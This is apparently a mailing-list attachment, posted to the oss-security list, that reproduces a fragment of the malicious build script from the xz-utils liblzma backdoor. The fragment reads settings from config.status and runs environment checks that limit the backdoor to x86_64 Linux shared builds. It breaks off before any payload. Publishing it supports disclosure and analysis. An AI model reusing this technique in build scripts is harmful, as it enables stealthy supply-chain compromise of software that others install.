 openwall.com/lists/oss-security/2024/03/29/4/1

P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections"
C="pic_flag=\" $P\""
O="^pic_flag=\" -fPIC -DPIC\"$"
R="is_arch_extension_supported"
x="__get_cpuid("
p="good-large_compressed.lzma"
U="bad-3-corrupt_lzma2.xz"
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval `grep ^LD=\'\/ config.status`
eval `grep ^CC=\' config.status`
eval `grep ^GCC=\' config.status`
eval `grep ^srcdir=\' config.status`
eval `grep ^build=\'x86_64 config.status`
eval `grep ^enable_shared=\'yes\' config.status`
eval `grep ^enable_static=\' config.status`
eval `grep ^gl_path_map=\' config.status`
eval $zrKccj
if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then
exit 0
fi
if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;then
exit 0
fi
if test "x$enable_shared" != "xyes";then
exit 0
fi
if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc64_fast.c > /dev/null 2>&1; then
exit 0